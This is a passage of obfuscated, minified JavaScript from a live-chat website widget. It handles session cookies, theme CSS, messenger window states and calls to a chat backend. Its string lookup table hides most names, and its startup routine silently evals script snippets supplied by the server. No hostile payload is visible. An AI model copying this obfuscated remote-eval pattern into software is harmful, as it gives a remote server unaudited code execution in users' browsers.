_0x146986){if(userChat[_0x3434('0x1c0')])return;userChat[_0x3434('0x1c0')]=!![],userChat[_0x3434('0x7d')]=_0x526e16||'',userChat[_0x3434('0x13c')]=JSON['parse'](localStorage[_0x3434('0x1ac')]('userChat_data')||'{}'),userChat[_0x3434('0xf6')]=localStorage[_0x3434('0x1ac')]('userChat_data')!==null,userChat[_0x3434('0x80')]=window[_0x3434('0x1b4')][_0x3434('0xa7')][_0x3434('0xfe')];var _0x1501d7=!Boolean(userChat[_0x3434('0xcf')]('chatik_session_started'));userChat['session']=userChat[_0x3434('0x5a')](),setInterval(function(){userChat[_0x3434('0x18a')]=userChat[_0x3434('0x5a')]();},userChat[_0x3434('0x16e')]),userChat[_0x3434('0x20')]();var _0x200861={'url':location['href'],'title':document[_0x3434('0xfe')],'sessionChat':userChat[_0x3434('0xcf')](_0x3434('0x62')),'key':userChat[_0x3434('0x7d')],'auth_token':userChat[_0x3434('0xcf')](_0x3434('0x58'))};userChat['ajaxApiRequest'](_0x3434('0x4b'),_0x3434('0x44'),_0x200861,function(_0x138493){if(_0x138493['data']['app'][_0x3434('0x1ab')]){console[_0x3434('0x1b8')]('userChat:\x20Access\x20forbidden'),userChat[_0x3434('0xea')]=!![];return;}if(!_0x138493[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x94')]){console['error'](_0x3434('0x175')),userChat[_0x3434('0xea')]=!![];return;}userChat[_0x3434('0x13c')]=_0x138493['data'],userChat[_0x3434('0xa1')]=userChat[_0x3434('0x7e')][userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x195')]];if(_0x146986){if(_0x146986[_0x3434('0xa1')])for(var _0x3fe957 in userChat[_0x3434('0xa1')]){userChat[_0x3434('0xa1')][_0x3434('0x127')](_0x3fe957)&&(_0x146986[_0x3434('0xa1')][_0x3fe957]&&_0x3fe957!='powered_by'&&(userChat[_0x3434('0xa1')][_0x3fe957]=_0x146986['i18n'][_0x3fe957]));}if(_0x146986[_0x3434('0x1cb')]){for(var _0x3fe957 in userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]){userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x127')](_0x3fe957)&&(_0x146986[_0x3434('0x1cb')][_0x3fe957]&&_0x3fe957['indexOf'](_0x3434('0x17b'))==0x0&&_0x3fe957!=_0x3434('0x41')&&(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3fe957]=_0x146986[_0x3434('0x1cb')][_0x3fe957]));}if(_0x146986[_0x3434('0x1cb')][_0x3434('0x198')]){if(_0x146986[_0x3434('0x1cb')][_0x3434('0x198')]=='online')userChat['data'][_0x3434('0x1bd')][_0x3434('0x198')]='online';else _0x146986[_0x3434('0x1cb')][_0x3434('0x198')]==_0x3434('0x3a')&&(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x198')]=_0x3434('0x3a'));}}}userChat[_0x3434('0x1c')](_0x138493[_0x3434('0x13c')]),userChat['_setupColors'](),localStorage[_0x3434('0x10a')]=JSON[_0x3434('0x39')](userChat['data']),userChat['ready']=!![],userChat[_0x3434('0xf6')]=!![],userChat[_0x3434('0x13')](_0x3434('0x58'),userChat[_0x3434('0x13c')]['auth_token'],userChat[_0x3434('0x1b3')]),userChat[_0x3434('0x14')](userChat[_0x3434('0x11f')][_0x3434('0xb0')]),userChat[_0x3434('0x3')](),userChat[_0x3434('0xd9')]={'status':_0x138493[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x198')],'date':Math['round'](new Date()[_0x3434('0x147')]()/0x3e8)};for(var _0x45ebe8=0x0;_0x45ebe8<userChat['data'][_0x3434('0x1bd')]['jsscripts'][_0x3434('0x109')];_0x45ebe8++){try{eval(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x189')][_0x45ebe8]['code']);}catch(_0x1313c4){}}userChat['messenger']['state']==_0x3434('0xc4')&&userChat['messenger']['_collapsedClick']();},function(_0x1b0363){console[_0x3434('0x1b8')]('userChat.connect\x20failed!'),userChat[_0x3434('0xea')]=!![];});if(typeof userChat_ALL_CSS!='undefined'){var _0x1600c0=document[_0x3434('0x173')](_0x3434('0x13d'));_0x1600c0[_0x3434('0x4c')]=_0x3434('0x1b6'),_0x1600c0[_0x3434('0xd2')](document[_0x3434('0x2')](userChat_ALL_CSS)),document['getElementsByTagName'](_0x3434('0x1a0'))[0x0][_0x3434('0xd2')](_0x1600c0);}else console[_0x3434('0x13a')](_0x3434('0x130'));},userChat[_0x3434('0x5a')]=function(){var _0x24797d=userChat[_0x3434('0xcf')]('chatik_session');if(!_0x24797d){var _0x80e7a8='',_0x5f81b='abcdefghijklmnopqrstuvwxyz0123456789',_0x24bc87=0x20;for(var _0x2dc054=0x0;_0x2dc054<_0x24bc87;_0x2dc054++)_0x80e7a8+=_0x5f81b[_0x3434('0xc')](Math[_0x3434('0x5b')](Math[_0x3434('0x1a2')]()*_0x5f81b['length']));return userChat[_0x3434('0x13')]('chatik_session',_0x80e7a8,userChat[_0x3434('0x51')]),_0x80e7a8;}else return userChat['_setCookie'](_0x3434('0x62'),_0x24797d,userChat['SESSION_LIFETIME']),_0x24797d;},userChat[_0x3434('0x1c')]=function(_0x29fd10){userChat[_0x3434('0x1cb')]=userChat[_0x3434('0x1cb')]||{},userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')]['messenger_position']=userChat[_0x3434('0x1cb')][_0x3434('0x97')]||_0x29fd10[_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position'];},userChat[_0x3434('0xf2')]=function(){function _0x5e6508(_0x1c0659){var _0xbea610=parseInt(_0x1c0659,0x10),_0x494f2e=_0xbea610>>0x10&0xff,_0x4fe500=_0xbea610>>0x8&0xff,_0x3167e3=_0xbea610&0xff;return _0x494f2e+','+_0x4fe500+','+_0x3167e3;}var _0x256766='';_0x256766+=_0x3434('0x10f'),_0x256766+=_0x3434('0x2a')+userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')],_0x256766+=';}',_0x256766+='#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,',_0x256766+=_0x3434('0xa4'),_0x256766+=_0x3434('0x144'),_0x256766+=_0x3434('0xfb'),_0x256766+=_0x3434('0x15')+userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')]+';',_0x256766+='}',_0x256766+=_0x3434('0xd'),_0x256766+=_0x3434('0x100'),_0x256766+='#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before,',_0x256766+=_0x3434('0x8b'),_0x256766+=_0x3434('0xc1')+userChat['data']['app'][_0x3434('0x1cb')][_0x3434('0x12c')]+';',_0x256766+='}',_0x256766+=_0x3434('0x1b5'),_0x256766+=_0x3434('0x1b')+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+='}',_0x256766+='.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span:after,\x20.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span:before\x20{',_0x256766+='\x20\x20border-left-color:\x20rgba('+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+='}',_0x256766+='#userChat-messenger-writeus\x20{',_0x256766+=_0x3434('0x182')+_0x5e6508(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0x194'),_0x256766+='}',_0x256766+=_0x3434('0x188'),_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x12c')])+',1.0);',_0x256766+='}',_0x256766+='#userChat-messenger-collapsed>div>img\x20{',_0x256766+=_0x3434('0x169')+_0x5e6508(userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+=_0x3434('0x182')+_0x5e6508(userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x12c')])+_0x3434('0xe5'),_0x256766+='}';userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_hide_collapsed']&&(_0x256766+=_0x3434('0x10f'),_0x256766+='\x20\x20display:\x20none\x20!important;',_0x256766+='}',_0x256766+=_0x3434('0x95'),_0x256766+=_0x3434('0x47'),_0x256766+='}',_0x256766+=_0x3434('0x12f'),_0x256766+=_0x3434('0x47'),_0x256766+='}');var _0x297ec0=document['createElement']('style');_0x297ec0[_0x3434('0x4c')]=_0x3434('0x1b6'),_0x297ec0[_0x3434('0xd2')](document[_0x3434('0x2')](_0x256766)),document['getElementsByTagName'](_0x3434('0x1a0'))[0x0]['appendChild'](_0x297ec0);},userChat['_setCookie']=function(_0x5f5360,_0x467ae8,_0x4de786){var _0xcc524e=_0x5f5360+'='+_0x467ae8+_0x3434('0x7b');if(_0x4de786){var _0x233906=new Date(),_0x4b90ee=_0x233906[_0x3434('0x147')]();_0x4b90ee+=_0x4de786,_0x233906['setTime'](_0x4b90ee),_0xcc524e+=_0x3434('0xf5')+_0x233906[_0x3434('0xa6')]()+';';}document[_0x3434('0x17f')]=_0xcc524e;},userChat['_getCookie']=function(_0x1860bd){var _0x26472c=_0x1860bd+'=',_0x55889c=document[_0x3434('0x17f')][_0x3434('0xb9')](';');for(var _0x12a24f=0x0;_0x12a24f<_0x55889c['length'];_0x12a24f++){var _0x5d2642=_0x55889c[_0x12a24f][_0x3434('0x28')]();if(_0x5d2642['indexOf'](_0x26472c)==0x0)return _0x5d2642[_0x3434('0x3f')](_0x26472c[_0x3434('0x109')],_0x5d2642[_0x3434('0x109')]);};return'';},userChat[_0x3434('0x65')]=function(_0x25e56f){var _0x2bd354=function(){if(document[_0x3434('0x1b7')]==='complete')setTimeout(_0x25e56f,0x320);else setTimeout(_0x2bd354,0x32);};_0x2bd354();},userChat[_0x3434('0x14')]=function(_0x3ae83e){if(document[_0x3434('0x1b7')]=='loading')setTimeout(function(){userChat[_0x3434('0x14')](_0x3ae83e);},0x64);else _0x3ae83e();},userChat['_setupMessenger']=function(){userChat['messenger']={};localStorage[_0x3434('0x1ac')](_0x3434('0x10b'))?userChat[_0x3434('0x11f')][_0x3434('0x176')]=localStorage[_0x3434('0x1ac')]('userChat_chatState'):userChat[_0x3434('0x11f')][_0x3434('0x176')]='no';userChat[_0x3434('0x11f')][_0x3434('0x128')]={},userChat[_0x3434('0x11f')][_0x3434('0x5')]=[],userChat[_0x3434('0x11f')]['currentConversation']=null,userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0x165')]=function(){userChat[_0x3434('0x11f')]['unreadConversations']={},userChat[_0x3434('0x11f')][_0x3434('0x5')]=[],userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null,userChat[_0x3434('0x11f')][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['enterCallback']=null,userChat[_0x3434('0x11f')][_0x3434('0xaf')]=![];try{localStorage['removeItem'](_0x3434('0x131'));}catch(_0x535cd3){}userChat[_0x3434('0x11f')][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0xb0')]();},userChat['messenger'][_0x3434('0x158')]=function(){var _0xcb1dfc=document['getElementsByClassName']('userChat-css-reset');_0xcb1dfc[_0x3434('0x109')]>0x0&&_0xcb1dfc[0x0][_0x3434('0xb7')]['removeChild'](_0xcb1dfc[0x0]),userChat['_removeClass'](document['body'],'userChat-message-noscroll'),userChat[_0x3434('0x48')](document[_0x3434('0x17a')],_0x3434('0x163')),userChat['messenger']['enterCallback']=null,userChat['messenger'][_0x3434('0x176')]='no',userChat['messenger'][_0x3434('0x2c')]='',userChat[_0x3434('0x11f')]['currentConversation']=null,localStorage[_0x3434('0x126')]('userChat_chatState','no');},userChat['messenger'][_0x3434('0xe9')]=function(_0xb30225){if(localStorage[_0x3434('0x1ac')](_0x3434('0x10b'))==_0x3434('0xc4'))return userChat[_0x3434('0x11f')][_0x3434('0x176')]=_0x3434('0xc4'),![];else userChat[_0x3434('0x11f')][_0x3434('0x176')]='collapsed';userChat[_0x3434('0x11f')][_0x3434('0x4a')]=null,userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null;var _0x269d6a=_0x3434('0xfa')+(_0xb30225?_0x3434('0x1b9'):'')+_0x3434('0xb3')+userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x97')]+'\x27>',_0x4b2d3a=_0x3434('0x8f')+(_0xb30225?userChat[_0x3434('0xa1')][_0x3434('0x13f')]:userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_collapsed_text'])+'</div></span>';if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x97')]==_0x3434('0x11')||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position']=='right_bottom')_0x269d6a+=_0x4b2d3a;_0x269d6a+=_0x3434('0xa0'),_0x269d6a+=_0x3434('0x14e')+Object[_0x3434('0xfc')](userChat[_0x3434('0x11f')]['unreadConversations'])['length']+_0x3434('0x181');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x97')]==_0x3434('0x19c')||userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_position']==_0x3434('0x191'))_0x269d6a+=_0x4b2d3a;_0x269d6a+=_0x3434('0x52');var _0x5127ca=document['createElement']('div');_0x5127ca[_0x3434('0x37')]=_0x3434('0x138'),_0x5127ca['innerHTML']=_0x269d6a,document[_0x3434('0x1c4')](_0x3434('0x11d'))[0x0]['appendChild'](_0x5127ca);var _0xb4eeb0=document[_0x3434('0xc2')](_0x3434('0xd8'));_0xb4eeb0[_0x3434('0xab')](_0x3434('0xf9'),userChat[_0x3434('0x11f')]['_collapsedClick']),_0xb4eeb0[_0x3434('0xab')]('mouseover',function(_0x330440){if(_0xb4eeb0[_0x3434('0x7c')](_0x3434('0xe4')))document[_0x3434('0xc2')]('userChat-messenger-collapsed-close')['style'][_0x3434('0x103')]='block';}),_0xb4eeb0['addEventListener'](_0x3434('0x49'),function(_0x5e8801){if(_0xb4eeb0[_0x3434('0x7c')]('data-conversation-id'))document['getElementById'](_0x3434('0x15f'))['style'][_0x3434('0x103')]='none';});if(Object[_0x3434('0xfc')](userChat[_0x3434('0x11f')]['unreadConversations'])[_0x3434('0x109')]==0x0)document[_0x3434('0xc2')](_0x3434('0x117'))['style']['display']=_0x3434('0xd5');_0xb30225&&(document['getElementById'](_0x3434('0xee'))[_0x3434('0x37')]='userChat-collapsedtext-anim',setTimeout(function(){if(userChat['messenger'][_0x3434('0xb2')]()){var _0x32e2cf=document['getElementById'](_0x3434('0xee'));if(!_0x32e2cf)return;document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0x15b')](_0x3434('0x19d'));var _0x51679c=_0x32e2cf[_0x3434('0x11a')](!![]);_0x32e2cf[_0x3434('0xb7')][_0x3434('0xb8')](_0x51679c,_0x32e2cf),_0x51679c[_0x3434('0x19e')][0x1][_0x3434('0xd7')]=userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x5e')];}else userChat[_0x3434('0x11f')]['toStateNo']();},0x7d0));},userChat[_0x3434('0x11f')][_0x3434('0x1b1')]=function(_0x4ac2f){if(_0x4ac2f&&_0x4ac2f[_0x3434('0xa5')]&&_0x4ac2f['target']['id']==_0x3434('0x15f')){console[_0x3434('0xb4')](_0x3434('0x101'));if(userChat[_0x3434('0x11f')][_0x3434('0xb2')]()){console[_0x3434('0xb4')](_0x3434('0x32')),document[_0x3434('0xc2')](_0x3434('0x15f'))['style']['display']='none',document[_0x3434('0xc2')](_0x3434('0xd8'))[_0x3434('0x15b')](_0x3434('0xe4')),document[_0x3434('0xc2')](_0x3434('0x82'))['innerHTML']=userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x5e')];var _0x37afc4=document[_0x3434('0xc2')]('userChat-collapsed-text');_0x37afc4[_0x3434('0x37')]=_0x3434('0x160');var _0x577a72=_0x37afc4[_0x3434('0x11a')](!![]);_0x37afc4[_0x3434('0xb7')][_0x3434('0xb8')](_0x577a72,_0x37afc4);}else console[_0x3434('0xb4')](_0x3434('0xd0')),userChat['messenger'][_0x3434('0x158')]();}else{userChat[_0x3434('0x11f')]['toStateNo']();if(this&&this['getAttribute']&&this['getAttribute']('data-conversation-id'))console[_0x3434('0xb4')](_0x3434('0xe2')),conversation={'id':localStorage['getItem'](_0x3434('0x131'))},userChat['messenger'][_0x3434('0x11c')](conversation,![],!![]);else{var _0xf56e29=Object['keys'](userChat['messenger']['unreadConversations']);if(_0xf56e29[_0x3434('0x109')]>0x0){var _0x516af7=0x0;for(var _0x36c28c=0x0;_0x36c28c<_0xf56e29[_0x3434('0x109')];_0x36c28c++){if(_0x516af7<_0xf56e29[_0x36c28c])_0x516af7=_0xf56e29[_0x36c28c];}conversation={'id':localStorage[_0x3434('0x1ac')]('chatik_last_conversation')},userChat[_0x3434('0x11f')]['toStateOpened'](conversation,![],!![]);}else conversation={'id':localStorage[_0x3434('0x1ac')](_0x3434('0x131'))},userChat[_0x3434('0x11f')][_0x3434('0x11c')](conversation,![],!![]);}localStorage[_0x3434('0x126')](_0x3434('0x10b'),'opened');};},userChat[_0x3434('0x11f')][_0x3434('0x11c')]=function(_0x35c89e,_0x2dbdb9,_0x1695f0){var _0x12c16a='';if(!_0x35c89e)_0x12c16a=userChat[_0x3434('0xa1')][_0x3434('0x14a')];else{if(!_0x35c89e['id'])_0x12c16a=userChat['i18n'][_0x3434('0xa')];else typeof _0x35c89e['last_admin']!==_0x3434('0xbd')?(_0x12c16a=_0x3434('0x193')+_0x35c89e[_0x3434('0xf0')][_0x3434('0x69')]+_0x3434('0x8d'),_0x12c16a=_0x12c16a+(_0x35c89e['last_admin']?_0x35c89e[_0x3434('0xf0')]['name']:userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x115')])+_0x3434('0x14d')):_0x12c16a='';}var _0x438df5='';_0x438df5+='<div\x20id=\x27userChat-messenger\x27\x20class=\x27',_0x438df5+=_0x3434('0x122');_0x1695f0&&(_0x438df5+=_0x3434('0x1a3')+userChat['data']['app'][_0x3434('0x1cb')]['messenger_position']+'\x20');if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_position']==_0x3434('0x19c')||userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x97')]==_0x3434('0x191'))_0x438df5+=_0x3434('0x42');else _0x438df5+=_0x3434('0x33');_0x438df5+=_0x3434('0x1c5');_0x35c89e&&(_0x438df5+=_0x3434('0x2f'));_0x438df5+=_0x3434('0x133'),_0x438df5+=_0x3434('0x166')+_0x12c16a+_0x3434('0x52'),_0x438df5+=_0x3434('0x52'),_0x438df5+=_0x3434('0xa3'),_0x438df5+='<div\x20id=\x27userChat-messenger-loading\x27><div></div></div>',_0x438df5+='</div></div>',_0x438df5+='</div>';var _0x7a8cc2=document[_0x3434('0x173')](_0x3434('0x5c'));_0x7a8cc2[_0x3434('0x37')]=_0x3434('0x138'),_0x7a8cc2[_0x3434('0xd7')]=_0x438df5,document[_0x3434('0x1c4')](_0x3434('0x11d'))[0x0]['appendChild'](_0x7a8cc2),document[_0x3434('0xc2')](_0x3434('0x1c1'))['addEventListener']('click',function(_0x61f301){userChat[_0x3434('0x11f')][_0x3434('0x158')]();if(userChat['messenger']['needShowCollapsed']())userChat['messenger'][_0x3434('0xe9')]();});var _0x33066b=document[_0x3434('0xc2')](_0x3434('0x74'));_0x33066b&&_0x33066b['addEventListener'](_0x3434('0xf9'),function(_0x5d2dbe){userChat['messenger'][_0x3434('0x158')](),userChat[_0x3434('0x11f')][_0x3434('0x11c')](null);});;userChat[_0x3434('0x11f')][_0x3434('0xa2')](![]);screen&&screen[_0x3434('0x18d')]<0x1e0&&(userChat[_0x3434('0xf4')](document['body'],_0x3434('0x163')),userChat[_0x3434('0xf4')](document[_0x3434('0x17a')],_0x3434('0x163')));userChat[_0x3434('0x11f')][_0x3434('0x4a')]=null,userChat[_0x3434('0x11f')][_0x3434('0x176')]=_0x3434('0xc4'),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=null;if(!_0x35c89e)console[_0x3434('0xb4')](_0x3434('0x8a')),console[_0x3434('0xb4')](response[_0x3434('0x13c')]),userChat[_0x3434('0x11f')]['_conversationsLoaded'](response[_0x3434('0x13c')]);else{if(!_0x35c89e['id'])userChat[_0x3434('0x135')]('GET',_0x3434('0x129')+userChat[_0x3434('0xcf')](_0x3434('0x62'))+'&auth_token='+userChat['_getCookie'](_0x3434('0x58'))+'&key='+userChat[_0x3434('0x7d')],{},function(_0x1920e0){rsp=_0x1920e0[_0x3434('0x13c')],localStorage['setItem'](_0x3434('0x131'),rsp['id']),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x1920e0[_0x3434('0x13c')],userChat[_0x3434('0x3')]();}),userChat['messenger']['_newConversation']();else{if(!_0x35c89e[_0x3434('0x16f')]){var _0x124f12=null,_0x52abca=null;if(userChat[_0x3434('0x15d')]==!![]){}userChat[_0x3434('0x135')](_0x3434('0x4b'),'/onlinechat/chatinit?chat_id='+_0x35c89e['id']+_0x3434('0x6c')+userChat[_0x3434('0xcf')]('chatik_session')+_0x3434('0xe6')+userChat['_getCookie']('chatik_auth_token')+_0x3434('0x1a8')+userChat['apikey'],{},function(_0x4cbce5){_0x124f12=_0x4cbce5[_0x3434('0x13c')];parseInt(localStorage['getItem'](_0x3434('0x131')))!=parseInt(_0x124f12['id'])&&localStorage[_0x3434('0x126')](_0x3434('0x131'),_0x124f12['id']);if(_0x52abca)userChat[_0x3434('0x11f')]['_conversationPartsLoaded'](_0x124f12,_0x52abca,![]);}),userChat[_0x3434('0x135')](_0x3434('0x4b'),_0x3434('0x91')+_0x35c89e['id']+_0x3434('0x6c')+userChat['_getCookie'](_0x3434('0x62'))+_0x3434('0xe6')+userChat[_0x3434('0xcf')](_0x3434('0x58'))+_0x3434('0x1a8')+userChat[_0x3434('0x7d')],{},function(_0x3c6a7c){_0x52abca=_0x3c6a7c['data'],userChat[_0x3434('0x15d')]=!![];if(_0x124f12)userChat['messenger'][_0x3434('0x18e')](_0x124f12,_0x52abca,![]);});}}}},userChat[_0x3434('0x11f')][_0x3434('0x18e')]=function(_0x396054,_0x5b4919,_0x293bbe){if(userChat[_0x3434('0x11f')][_0x3434('0x176')]!=_0x3434('0xc4')||!document['getElementById'](_0x3434('0x19f')))return;_0x396054[_0x3434('0x4c')]==_0x3434('0x172')||_0x396054[_0x3434('0x124')]==_0x3434('0x16a')?!localStorage[_0x3434('0x1ac')](_0x3434('0x131'))&&(console[_0x3434('0xb4')]('Не\x20установлен\x20ID\x20чата.\x20Задаем\x20новый'),localStorage['setItem'](_0x3434('0x131'),_0x396054['id'])):localStorage[_0x3434('0x150')](_0x3434('0x131'));_0x396054[_0x3434('0x3e')]=0x0,delete userChat['messenger']['unreadConversations'][_0x396054['id']],userChat[_0x3434('0x118')](_0x396054['id']),userChat[_0x3434('0x11f')]['_updateCounter'](![]),userChat[_0x3434('0x11f')][_0x3434('0x9e')]=_0x396054;localStorage[_0x3434('0x1ac')](_0x3434('0xd4'))&&(userChat['messenger'][_0x3434('0x9e')]['id']=localStorage[_0x3434('0x1ac')](_0x3434('0x131')));var _0x2decae='';_0x2decae=_0x3434('0x193')+_0x396054[_0x3434('0xf0')][_0x3434('0x69')]+'\x27>',_0x2decae=_0x2decae+_0x3434('0x142')+(_0x396054[_0x3434('0xf0')]?_0x396054['last_admin'][_0x3434('0x14b')]:userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x115')])+'</span>',document[_0x3434('0xc2')](_0x3434('0x17c'))[_0x3434('0xd7')]=_0x2decae,userChat[_0x3434('0x11f')][_0x3434('0x139')](_0x396054,_0x5b4919);var _0x5900e1=userChat['messenger'][_0x3434('0x197')](_0x396054,_0x5b4919);_0x5900e1+=_0x3434('0x22');var _0x437c73=_0x396054[_0x3434('0x124')]=='no'||!_0x396054['replied']&&(_0x396054['reply_type']==_0x3434('0xa9')||_0x396054[_0x3434('0x124')]==_0x3434('0x112'));if(userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_show_powered_by']&&_0x437c73&&!userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x5900e1+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat['i18n'][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&_0x437c73&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x5900e1+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat['i18n']['privacy_policy']+_0x3434('0x52');else userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]&&_0x437c73&&userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings'][_0x3434('0x192')]&&(_0x5900e1+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}var _0x167eee='',_0x136ed2='no';if(!_0x437c73){_0x167eee+=_0x3434('0x1bc'),_0x167eee+=_0x3434('0x1b2'),_0x167eee+=_0x3434('0x105'),_0x167eee+='<div\x20id=\x27userChat-messenger-reple-leftcont\x27><textarea\x20id=\x27userChat-messenger-reply-textarea\x27\x20placeholder=\x27'+userChat['i18n']['enter_message']+'\x27></textarea></div>';if(userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x41')]&&!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_collection_data'])_0x167eee+='<div\x20id=\x27userChat-messenger-poweredby\x27>'+userChat[_0x3434('0xa1')][_0x3434('0x196')]+_0x3434('0x52');else{if(!userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')]['messenger_show_powered_by']&&userChat['data'][_0x3434('0x1bd')]['settings'][_0x3434('0x192')])_0x167eee+=_0x3434('0x4')+userChat['i18n'][_0x3434('0xc8')]+_0x3434('0x52');else userChat[_0x3434('0x13c')]['app'][_0x3434('0x1cb')][_0x3434('0x41')]&&userChat[_0x3434('0x13c')]['app']['settings'][_0x3434('0x192')]&&(_0x167eee+=_0x3434('0x4')+userChat[_0x3434('0xa1')]['privacy_policy_and_powered_by']+_0x3434('0x52'));}_0x167eee+=_0x3434('0xca'),_0x167eee+=_0x3434('0x7f');if(userChat['data'][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x41')]||userChat[_0x3434('0x13c')][_0x3434('0x1bd')]['settings']['messenger_show_collection_data'])_0x136ed2='reply_m';else _0x136ed2=_0x3434('0x45');}_0x5900e1='<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27'+_0x136ed2+'\x27>'+_0x5900e1+'</ul>'+_0x167eee,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0xd7')]=_0x5900e1,document[_0x3434('0xc2')](_0x3434('0x4e'))[_0x3434('0x37')]=_0x3434('0x5f');var _0xc94b11=document[_0x3434('0x83')](_0x3434('0x12a'))[0x0];_0xc94b11[_0x3434('0x1ce')]=_0xc94b11[_0x3434('0x13b')];var _0x164088=document[_0x3434('0xc2')](_0x3434('0x183'));if(_0x164088){_0x164088['addEventListener'](_0x3434('0xf9'),userChat[_0x3434('0x11f')]['_openedEnterCallback']),userChat[_0x3434('0x11f')]['enterCallback']=userChat['messenger'][_0x3434('0x10')];if(!userChat[_0x3434('0x145')]())document[_0x3434('0xc2')]('userChat-messenger-reply-textarea')['focus']();};var _0x3071f6=document['getElementById'](_0x3434('0x177'));_0x3071f6&&(_0x3071f6['addEventListener'](_0x3434('0xf9'),userChat['messenger']['_openedEnterCallback']),userChat[_0x3434('0x11f')][_0x3434('0x4a')]=userChat[_0x3434('0x11f')]['_openedEnterCallback']);if(_0x293bbe&&_0x396054['parts_count']==0x1&&_0x396054[_0x3434('0x4c')]==_0x3434('0xad')){var _0x140648=_0x3434('0x9f'),_0x140648=document[_0x3434('0xf7')](_0x140648),_0x28a49f=![];for(var _0x57a298=0x0;_0x57a298<_0x140648[_0x3434('0x109')];_0x57a298++){_0x140648[_0x57a298]['setAttribute']('data-truncate-visibility',_0x140648[_0x57a298][_0x3434('0x13d')][_0x3434('0x187')]),_0x140648[_0x57a298]['style']['visibility']=_0x3434('0x119');}function _0x4ff7c9(){if(!_0x28a49f){document[_0x3434('0xc2')](_0x3434('0xec'))[_0x3434('0x15b')]('data-truncated'),_0x28a49f=!![];for(var 